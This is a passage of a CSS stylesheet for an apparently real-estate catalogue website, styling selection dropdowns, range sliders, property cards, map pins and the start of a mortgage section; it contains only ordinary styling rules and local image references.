.c-sel--div__ROAD::-webkit-scrollbar-track,
.c-sel--div__D::-webkit-scrollbar-track,
.c-sel--div__ROAD3::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__ROAD::-webkit-scrollbar-thumb,
.c-sel--div__D::-webkit-scrollbar-thumb,
.c-sel--div__ROAD3::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--label__ROAD.disabled,
.c-sel--label__D.disabled{
    opacity: 0.4;
    pointer-events: none;
}
.c-sel--label__ROAD,
.c-sel--label__D,
.c-sel--label__ROAD3 {
    padding: 16px;
    width: 100%;
    color: var(--text-secondary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__ROAD,
    .c-sel--label__D,
    .c-sel--label__ROAD3 {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__ROAD:hover,
    .c-sel--label__D:hover,
    .c-sel--label__ROAD3:hover {
        background-color: var(--bg-secondary);
    }
}
.__c-sel--label__ROAD__CHECKED,
.__c-sel--label__D__CHECKED,
.__c-sel--label__ROAD3__CHECKED {
    color: var(--text-accent);
}




.c-sel--label__ROAD:first-of-type,
.c-sel--label__D:first-of-type,
.c-sel--label__ROAD3:first-of-type {
    margin-top: 8px;
}




.c-sel--label__ROAD:last-of-type,
.c-sel--label__D:last-of-type,
.c-sel--label__ROAD3:last-of-type {
    margin-bottom: 8px;
}




.c-sel--div__ROAD input,
.c-sel--div__D input,
.c-sel--div__ROAD3 input {
    visibility: hidden;
}




.c-sel--fieldset__DIST {
    flex: 1 1 50%;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: relative;
    border: none;
}
@media (min-width: 1440px) {
    .c-sel--fieldset__DIST {
        flex-wrap: nowrap;
    }
}




.c-sel--fieldset__DIST legend {
    margin-bottom: 8px;
    margin-left: 1px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-sel--fieldset__DIST legend {
        margin-left: 0px;
    }
}




.c-sel--label__DIST {
    height: 54px;
    width: 54px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-sel--label__DIST {
        height: 56px;
        width: 56px;
    }
}
@media (min-width: 1440px) {
    .c-sel--label__DIST {
        height: 60px;
        width: 60px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__DIST:hover {
        border: 1px solid var(--border-primary-hover);
    }
}
.c-sel--label__DIST:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.__c-sel--label__DIST__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.c-sel--fieldset__DIST input {
    position: absolute;
    visibility: hidden;
}




.c-sel--div__SECOND {
    max-height: 0;
    display: flex;
    flex-direction: column;
    gap: 16px;
    overflow: hidden;
    transition: max-height 0.8s;
}
@media (min-width: 768px) {
    .c-sel--div__SECOND {
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__SECOND {
        max-height: none;
        flex: 1 1 50%;
        overflow: visible;
    }
}
.__c-sel--div__SECOND__OPEN {
    max-height: 250px;
    overflow: visible;
}
.__c-sel--div__SECOND__OPEN2 {
    max-height: none;
    overflow: visible;
}




.c-sel--label__RANGE, .c-sel--label__RANGE_AREA {
    flex: 1 1 50%;
    display: flex;
    flex-direction: column;
    color: var(--text-secondary);
}

.vp-map__FILTER .c-sel--label__RANGE, .vp-map__FILTER .c-sel--label__RANGE_AREA {
    flex: unset;
}




.c-sel--p__RANGE, .c-sel--p__RANGE_AREA {
    margin-top: 8px;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: var(--text-secondary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .c-sel--p__RANGE, .c-sel--p__RANGE_AREA {
        padding: 16px 24px;
    }
}




.c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
    width: 74px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
@media (min-width: 768px) {
    .c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
        width: 87px;
    }
}
@media (min-width: 1440px) {
    .c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
        width: 94px;
    }
}




.c-sel--p__RANGE p:last-of-type {
    justify-content: space-between;
}




.c-sel--span__RANGE, .c-sel--span__RANGE_AREA {
    margin-left: 4px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-sel--span__RANGE, .c-sel--span__RANGE_AREA {
        margin-left: 5px;
    }
}




.c-sel--input__RANGE, .c-sel--input__RANGE_AREA {
    margin-bottom: 5px;
    -webkit-appearance: none !important;
    appearance: none !important;
    height: 2px;
    width: calc(100% - 32px);
    align-self: center;
    position: relative;
    bottom: 1px;
    pointer-events: none;
    background: linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%);
}
@media (min-width: 1440px) {
    .c-sel--input__RANGE, .c-sel--input__RANGE_AREA {
        width: calc(100% - 48px);
    }
}
.c-sel--input__RANGE::-webkit-slider-thumb, .c-sel--input__RANGE_AREA::-webkit-slider-thumb {
    -webkit-appearance: none !important;
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    pointer-events: all;
    cursor: pointer;
}
.c-sel--input__RANGE::-moz-range-thumb, .c-sel--input__RANGE_AREA::-moz-range-thumb {
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    pointer-events: all;
    cursor: pointer;
}




.c-sel--input__RANGE.max, .c-sel--input__RANGE_AREA.max {
    position: relative;
    bottom: 8px;
    z-index: 0;
    background: none;
    background-color: transparent;
}




.c-sel--fieldset__ROAD2 {
    flex: 1 1 50%;
    position: relative;
    border: none;
}




.c-sel--fieldset__ROAD2 legend {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.c-sel--button__ROAD2 {
    padding: 16px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
}
@media (min-width: 1440px) {
    .c-sel--button__ROAD2 {
        padding: 16px 24px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .c-sel--button__ROAD2:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}




.c-sel--div__ROAD2, .c-sel--div__ROAD4 {
    padding: 0px 24px 0px 8px;
    max-height: 0px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 4px;
    position: absolute;
    top: 66px;
    left: 0px;
    z-index: 10;
    background-color: var(--bg-tetriary);
    border-radius: 12px;
    overflow-y: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 768px) {
    .c-sel--div__ROAD2 {
        border-radius: 16px;
    }
}
.__c-sel--div__ROAD__DOWN2,
.__c-sel--div__ROAD3__DOWN2,
.__c-sel--div__ROAD__DOWN{
    max-height: 350px;
    box-shadow: 0 24px 55.1px 10px hsla(0, 0%, 46%, 25%);
    overflow-y: scroll;
}




@-moz-document url-prefix() {
    .c-sel--div__ROAD2, .c-sel--div__ROAD4 {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.c-sel--div__ROAD2::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__ROAD2::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__ROAD2::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--label__ROAD2 {
    padding: 16px;
    width: 100%;
    color: var(--text-secondary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__ROAD2 {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__ROAD2:hover {
        background-color: var(--bg-secondary);
    }
}
.__c-sel--label__ROAD__CHECKED2,
.__c-sel--label__ROAD3__CHECKED2 {
    color: var(--text-accent);
}




.c-sel--label__ROAD2:first-of-type {
    margin-top: 8px;
}




.c-sel--label__ROAD2:last-of-type {
    margin-bottom: 8px;
}




.c-sel--div__ROAD2 input {
    visibility: hidden;
}




.c-sel--fieldset__THIRD {
    max-height: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    border: none;
    overflow: hidden;
    background-color: var(--bg-tetriary);
    transition: max-height 0.8s 0.4s, padding-top 0.8s 0.4s;
}
@media (min-width: 1440px) {
    .c-sel--fieldset__THIRD {
        padding-top: 20px;
    }
}
.__c-sel--fieldset__THIRD__OPEN {
    position: relative;
    padding-top: 16px;
    max-height: 350px;
}
.__c-sel--fieldset__THIRD__OPEN2 {
    margin-top: 24px;
    max-height: none;
    height: auto;
    overflow: initial;
}




.c-sel--legend__THIRD {
    display: none;
    color: var(--text-secondary);
}
.__c-sel--legend__THIRD__OPEN {
    margin-bottom: 16px;
    display: block;
    position: relative;
    top: 8px;
}
@media (min-width: 768px) {
    .__c-sel--legend__THIRD__OPEN {
        margin-bottom: 30px;
        top: 16px;
    }
}




.c-sel--label__THIRD {
    padding: 8px 12px;
    position: relative;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__THIRD {
        padding: 12px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__THIRD:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--label__THIRD:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.__c-sel--label__THIRD__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.c-sel--label__THIRD input {
    position: absolute;
    left: 0;
    visibility: hidden;
}




.c-sel--div__ADD {
    margin-top: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .c-sel--div__ADD {
        margin-top: 20px;
    }
}
.__c-sel--div__ADD__HIDDEN {
    display: none;
}




.c-sel--button__ADD {
    display: flex;
    align-items: center;
    color: var(--text-accent);
    background-color: transparent;
    border: none;
}




.c-sel--img__ADD,
.c-sel--label__ADD svg {
    margin-right: 4px;
    transition: transform 0.4s;
}
@media (min-width: 768px) {
    .c-sel--img__ADD,
    .c-sel--label__ADD svg {
        margin-right: 12px;
    }
}




.__c-sel--img__ADD__OPEN {
    transform: rotate(180deg);
}




.c-sel--p__ADD {
    display: none;
}




.__c-sel--p__ADD__VISIBLE {
    display: block;
}




.c-sel--button__ADD span,
.c-sel--label__ADD span {
    display: none;
}
@media (min-width: 768px) {
    .c-sel--button__ADD span,
    .c-sel--label__ADD span {
        margin-left: 8px;
        display: inline;
    }
}




.c-sel--label__ADD {
    display: flex;
    align-items: center;
    color: var(--text-secondary);
    cursor: pointer;
}
@media (any-hover: hover) {
    .c-sel--label__ADD:hover {
        color: var(--text-secondary--hover);
    }
    .c-sel--label__ADD:hover .c-sel--path {
        fill: var(--text-secondary--hover);
    }
}




.c-sel--div__ADD2 {
    margin-top: 16px;
    display: none;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 16px;
}
.__c-sel--div__ADD2__OPEN {
    display: flex;
}




.c-sel--button__CLOSE2 {
    padding: 8px 16px;
    width: 40%;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--button__CLOSE2 {
        padding: 12px 24px;
    }
}
@media (max-width: 500px) {
    .c-sel--button__CLOSE2 {
        width: 100%;
    }
}
@media (any-hover: hover) {
    .c-sel--button__CLOSE2:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__CLOSE2:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--button__ADD2_SUBM {
    padding: 8px 16px;
    width: 55%;
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 6px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (any-hover: hover) {
    .c-sel--button__ADD2_SUBM:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__ADD2_SUBM:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--div__HEAD {
    margin-bottom: 24px;
    display: flex;
    flex-direction: column;
    gap: 20px;
}
@media (min-width: 768px) {
    .c-sel--div__HEAD {
        margin-bottom: 32px;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }
}




.c-sel--h2 {
    color: var(--text-primary);
}




.c-sel--div__HEAD_BUTTONS {
    padding: 4px;
    align-self: flex-start;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 4px;
    background-color: var(--bg-tetriary);
    border-radius: 69px;
}
@media (min-width: 768px) {
    .c-sel--div__HEAD_BUTTONS {
        padding: 8px;
        justify-content: flex-start;
    }
}




.c-sel--button__HEAD {
    padding: 16px;
    display: flex;
    align-items: center;
    gap: 4px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 32px;
}
/*@media (min-width: 375px) {
    .c-sel--button__HEAD {
        padding: 12px 30px;
    }
}
@media (min-width: 768px) {
    .c-sel--button__HEAD {
        padding: 12px 16px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__HEAD {
        padding: 16px 16px;
    }
}   */
.c-sel--button__HEAD.second{padding:0}

@media (any-hover: hover) {
    .c-sel--button__HEAD.first:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .c-sel--button__HEAD.first:hover path {
        stroke: var(--text-primary-inverse);
    }
}
.c-sel--button__HEAD.first:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.c-sel--button__HEAD.first:active path {
    stroke: var(--text-primary-inverse);
}

@media (any-hover: hover) {
    .c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:hover {
        color: var(--text-secondary--hover);
        background-color: var(--bg-secondary);
    }
    .c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:hover path {
        stroke: var(--text-secondary--hover);
    }
}
.c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:active {
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}
.c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:active path {
    stroke: var(--text-secondary);
}



@media (any-hover: hover) {
    .c-sel--button__HEAD.second:hover, .c-sel--button__HEAD.second:hover .c-sel--img__HEAD-text {
        color: #6F737A;
/*        background-color: var(--bg-accent-gradient-hover);*/
    }
    .c-sel--button__HEAD.second:hover path {
        fill: #6F737A;
    }
}
.c-sel--button__HEAD.second:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.c-sel--button__HEAD.second:active path {
    fill: var(--text-primary-inverse);
}

@media (any-hover: hover) {
    .c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:hover {
        color: var(--text-secondary--hover);
        background-color: var(--bg-secondary);
    }
    .c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:hover path {
        fill: var(--text-secondary--hover);
    }
}
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:active {
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:active path {
    fill: var(--text-secondary);
}




.__c-sel--button__HEAD__ACTIVE {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}                             
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE{
  background-color: var(--bg-accent);
  
    
}  
@media (min-width: 1440px) {
    .c-sel--button__HEAD.second {
        padding: 0;
    }
}
.c-sel--button__HEAD span.c-sel--img__HEAD-wrap{
    display: flex;
    width: 55px;
    height: 56px;
    background-image: url("../images/map_button_1.png");
    background-repeat: no-repeat;
    background-size: contain;
    border-radius: 100px;
    justify-content: center;
    align-items: center;
}
.c-sel--button__HEAD span.c-sel--img__HEAD-text{display: none;}
.c-sel--button__HEAD span.c-sel--img__HEAD-text.visible{display: inline;}

.c-sel--button__HEAD.second span.c-sel--img__HEAD-text{
    padding: 0 16px 0 10px;
    color: #00BF3F;
    font-size: 16px;
    font-weight: bold;
}

.c-sel--img__HEAD1,
.c-sel--img__HEAD2 {
    display: none;
}




.__c-sel--img__HEAD__ACTIVE {
    display: block;
}




.c-sel--div__BLOCKS {
    display: none;
}




.__c-sel--div__BLOCKS__ACTIVE {
    display: flex;
    flex-direction: column;
}




.c-sel--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, auto);*/
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, auto);*/
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}
@media (min-width: 1920px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}




.c-sel--div__BLOCK {
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}




.c-sel--div__TOP {
/*    width: 100%;*/
    width: calc(100% - 75px);
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    position: absolute;
    top: 12px;
    left: 12px;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-sel--div__TOP{
        top: 16px;
        left: 16px;
    }
}




.c-sel--p__TOP {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
.c-sel--p__TOP.promo{
    background-color: #00bf3f;
    color: WHITE;
}
.c-sel--p__TOP.priceup{
    background-color: #a622db;
    color: WHITE;
}
@media (min-width: 1440px) {
    .c-sel--p__TOP {
        padding: 8px 16px;
    }
}




.c-sel--p__TOP.start {
    margin-right: auto;
    color: var(--text-accent);
}

.c-sel--p__TOP.all-sold-label{
    z-index: 9;
}


.c-sel--button__HEART {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 12px;
    right: 12px;
    background-color: var(--bg-primary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .c-sel--button__HEART {
        top: 16px;
        right: 16px;
    }
}

.c-sel--button__HEART.fav-added .c-sel--svg__HEART {
    fill: var(--bg-accent-gradient-hover);
}

@media (any-hover: hover) {
    .c-sel--button__HEART:hover .c-sel--svg__HEART {
        fill: var(--bg-accent-gradient-hover);
    }
}




.c-sel--img__MAIN {
    width: 100%;
    border-radius: 24px 24px 0 0;
}

.all-sold .c-sel--img__MAIN{
    mix-blend-mode: luminosity;
  opacity: 0.5;
}


.c-sel--div__CONT {
    padding: 0 16px 16px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-sel--div__CONT  {
        padding: 0 24px 24px;
    }
}
@media (min-width: 1920px) {
    .c-sel--div__CONT  {
        padding: 0 32px 32px;
    }
}




.c-sel--h3 {
    margin: 16px 0 8px;
    max-width: 80vw;
    color: var(--text-primary);
/*    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;*/
}
@media (min-width: 768px) {
    .c-sel--h3 {
        margin: 24px 0 12px;
        max-width: 38.28vw;
    }
    .vp-news--a__MAIN .c-sel--h3 {
        max-width: 30.8vw;
    }
}
@media (min-width: 1440px) {
    .c-sel--h3 {
        margin: 24px 0 16px;
        max-width: 26.11vw;
/*        max-width: 22vw;*/
    }
    .vp-news--a__MAIN .c-sel--h3{
        max-width: 22vw;    
    }
}
@media (min-width: 1920px) {
    .c-sel--h3 {
        margin: 32px 0 16px;
    }
}




.c-sel--div__PLACES {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}
@media (min-width: 768px) {
    .c-sel--div__PLACES {
        gap: 16px;
    }
}




.c-sel--p__PLACES {
    display: flex;
    align-items: center;
    gap: 2px;
    color: var(--text-secondary);
}




.c-sel--img__PLACES {
    width: 16px;
}
@media (min-width: 768px) {
    .c-sel--img__PLACES {
        margin-top: -2px;
        width: 20px;
    }
}




.c-sel--div__READY {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.c-sel--p__READY {
    margin-top: 24px;
    color: var(--text-accent);
}
@media (min-width: 1440px) {
    .c-sel--p__READY {
        margin-top: 24px;
    }
}




.c-sel--p__PRICE {
    margin-top: 24px;
    color: var(--text-primary);
}




.c-sel--div__BLOCKS:last-of-type {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 12;
}
@media (min-width: 1440px) {
    .c-sel--div__BLOCKS:last-of-type {
        position: relative;
        z-index: 0;
    }
}




.c-sel--button__FILTERS {
    padding: 8px 16px;
    display: flex;
    align-items: center;
    gap: 8px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 12;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 768px) {
    .c-sel--button__FILTERS {
        padding: 12px 24px;
        top: 32px;
        left: 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__FILTERS {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-sel--button__FILTERS:hover {
        background-color: var(--bg-primary);
    }
}
.c-sel--button__FILTERS:active {
    background-color: var(--bg-secondary);
}




.c-sel--button__CLOSE {
    padding: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    z-index: 12;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 768px) {
    .c-sel--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__CLOSE {
        display: none;
    }
}




.c-sel--img__CLOSE {
    width: 24px;
}




.c-sel--button__PIN {
  height: 61px;
  width: 51px;
  position: absolute;
  top: -61px;
  right: -26px;
  z-index: 0;
  background-color: transparent;
  border: none;
}
.c-sel--div__PIN1 {
  position: absolute;
  inset: 0;
  background: url("../images/c-sel-map-pin1_new.png") center/51px 61px no-repeat;
  
}
.c-sel--div__PIN1.hover {
  background: url("../images/c-sel-map-pin1_hover_new.png") center/51px 61px no-repeat;
}
.c-sel--div__PIN2 {
  width: 41px;
  height: 41px;
  position: absolute;
  top: 4px;
  left: 4px;
  right: 6px;
  z-index: 2;
  border-radius: 50%;
  border: 1px solid #00bf3f;
}

.claster-icon{
    color:#000000;
    font-weight: bold;
    border-radius: 50%;
    border: 2px solid #00bf3f;
    background-color: #ffffff;
    width: 46px;
    height: 46px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.c-sel--button__PIN:nth-of-type(3) {
    top: 10px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(4) {
    top: 10px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(5) {
    top: 10px;
    right: 200px;
}
.c-sel--button__PIN:nth-of-type(6) {
    top: 100px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(7) {
    top: 100px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(8) {
    top: 100px;
    right: 200px;
}
.c-sel--button__PIN:nth-of-type(9) {
    top: 200px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(10) {
    top: 200px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(11) {
    top: 200px;
    right: 200px;
}




.c-sel--img__PIN {
    height: 100%;
    width: 100%;
    filter: drop-shadow(0 1px 5px hsla(0, 0, 0, 0.1));
}
.__c-sel--img__PIN__CHECKED {
    fill: var(--icon-accent);
}




.c-sel--img__PIN_INSIDE {
    width: 39px;
    position: absolute;
    top: 5px;
    left: 6px;
    right: 5px;
}




.c-sel--iframe {
    width: 100%;
    height: 100vh;
    box-sizing: border-box;
}
@media (min-width: 1440px) {
    .c-sel--iframe {
        height: 664px;
    }
}
@media (min-width: 1920px) {
    .c-sel--iframe {
        height: 900px;
    }
}




.c-sel--div__TAPE {
    display: none;
}
@media (min-width: 1440px) {
    .c-sel--div__TAPE {
        padding-left: 10px;
        width: 407px;
        display: flex;
        flex-direction: column;
        gap: 12px;
        position: absolute;
        top: 24px;
        bottom: 0;
        left: 8px;
        overflow-y: scroll;
        direction: rtl;
        scroll-behavior: smooth;
    }
}
@-moz-document url-prefix() {
    .c-sel--div__TAPE {
        scrollbar-color: var(--bg-accent) transparent;
    }
}



.c-sel--div__TAPE::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__TAPE::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__TAPE::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--div__TAPE * {
    direction: ltr;
}




.c-sel--div__TAPE .c-sel--div__TOP {
    flex-direction: column;
    gap: 8px;
}




.__c-sel--h3__CHANGED {
    color: var(--text-accent);
}




.c-sel--div__TAPE_MOB {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    left: 0;
}
@media (min-width: 1440px) {
    .c-sel--div__TAPE_MOB {
        display: none;
    } 
}




.c-sel--div__BACK {
    display: none;
    background-color: hsla(0, 0%, 0%, 0.68);
    position: fixed;
    inset: 0;
    z-index: 13;
}
.__c-sel--div__BACK__VIS {
    display: flex;
}




.c-sel--div__BLOCK.map.mob {
    max-height: 90vh;
    display: none;
    position: fixed;
    inset: auto 0px 0px 0px;
    z-index: 14;
    overflow: auto;
    border-radius: 24px 24px 0 0;
}
.__c-sel--div__BLOCK_MAP_MOB__VIS {
    display: flex;
}




.c-sel--div__CONT.map.mob {
    position: relative;
    bottom: 24px;
    z-index: 2;
    border-radius: 24px 24px 0 0;
    background-color: var(--bg-tetriary);
}




.c-sel--h3.map.mob {
    margin-top: 40px;
    max-width: 85vw;
}
@media (min-width: 768px) {
    .c-sel--h3.map.mob {
        margin-top: 52px;
    }
}




.c-sel--div__BLOCK_BUTTONS {
    margin-top: 24px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-sel--div__BLOCK_BUTTONS {
        gap: 21px;
    }
}




.c-sel--button__BLOCK_CLOSE {
    height: 48px;
    width: 29.73%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--button__BLOCK_CLOSE {
        height: 56px;
        width: 17.89%;
    }
}
@media (any-hover: hover) {
    .c-sel--button__BLOCK_CLOSE:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__BLOCK_CLOSE:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--a__OPEN_PROJ {
    height: 48px;
    width: 65.59%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border-radius: 12px;
    box-shadow: 0 4px 20px -2px hsla(135, 79%, 42%, 15%);
}
@media (min-width: 768px) {
    .c-sel--a__OPEN_PROJ {
        height: 56px;
        width: 79.11%;
    }
}
@media (any-hover: hover) {
    .c-sel--a__OPEN_PROJ:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--a__OPEN_PROJ:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--a__CATALOG {
    margin-top: 32px;
    padding: 8px 24px;
    justify-content: center;
    align-self: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--a__CATALOG {
        margin-top: 48px;
        padding: 12px 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--a__CATALOG {
        margin-top: 52px;
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-sel--a__CATALOG {
        margin-top: 72px;
    }
}
@media (any-hover: hover) {
    .c-sel--a__CATALOG:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover)
    }
}
.c-sel--a__CATALOG:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */


.c-mortgage {
    background-color: var(--bg-primary);
}




.c-mortgage--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    position: relative;
}
@media (min-width: 768px) {
    .c-mortgage--div__CONTAINER {
        padding: 64px 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--div__CONTAINER {
        margin-bottom: 3px;
        padding: 80px 64px 0;
        height: 1113px;
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-mortgage--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0 0;
        height: 1113px;
        width: 1776px;
        gap: 24px;
    }
}




.c-mortgage--form__FORM {
    padding: 24px 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgage--form__FORM {
